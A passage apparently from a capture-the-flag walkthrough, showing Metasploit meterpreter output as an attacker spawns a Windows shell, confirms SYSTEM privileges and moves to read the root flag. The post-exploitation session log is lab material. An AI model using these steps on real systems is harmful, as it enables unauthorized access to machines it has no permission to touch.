[*] Migration completed successfully.
meterpreter > shell
Process 2920 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
5. Read the root.txt file at C:\Windows\System32\config
Since we have the system permission, we can read the root flag in the C:\Windows\System32\config folder.